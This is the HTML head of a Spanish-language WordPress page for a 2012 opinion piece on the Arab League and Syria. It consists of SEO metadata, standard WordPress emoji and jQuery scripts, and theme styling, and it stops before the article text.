

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/la-liga-arabe-contra-siria-por-miguel-jaimes-n/
body_size: 19769
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>La liga árabe contra Siria. Por Miguel A. Jaimes N. - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Miguel Jaimes">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/la-liga-arabe-contra-siria-por-miguel-jaimes-n/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La liga árabe contra Siria. Por Miguel A. Jaimes N. - Geopolítica Petrolera" />
	<meta property="og:description" content="Sábado, 28/07/2012 08:25 PM  La Liga Árabe fue una organización creada y controlada por la diplomacia egipcia cuando el General Hosni Mubarak" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/la-liga-arabe-contra-siria-por-miguel-jaimes-n/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2014-12-08T02:37:45+00:00" />
	<meta name="author" content="Miguel Jaimes" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Jaimes" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/la-liga-arabe-contra-siria-por-miguel-jaimes-n/","url":"https://geopoliticapetrolera.com/la-liga-arabe-contra-siria-por-miguel-jaimes-n/","name":"La liga árabe contra Siria. Por Miguel A. Jaimes N. - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"datePublished":"2014-12-08T02:37:45+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/e5c8558aa7291da43ac9cbd852d1f465"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/la-liga-arabe-contra-siria-por-miguel-jaimes-n/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/la-liga-arabe-contra-siria-por-miguel-jaimes-n/"]}]},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/la-liga-arabe-contra-siria-por-miguel-jaimes-n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"La liga árabe contra Siria. Por Miguel A. Jaimes N."}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/e5c8558aa7291da43ac9cbd852d1f465","name":"Miguel Jaimes","url":"https://geopoliticapetrolera.com/author/geo_ayuandate/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario La liga árabe contra Siria. Por Miguel A. Jaimes N. del feed" href="https://geopoliticapetrolera.com/la-liga-arabe-contra-siria-por-miguel-jaimes-n/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/4129" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=4129' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fla-liga-arabe-contra-siria-por-miguel-jaimes-n%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fla-liga-arabe-contra-siria-por-miguel-jaimes-n%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
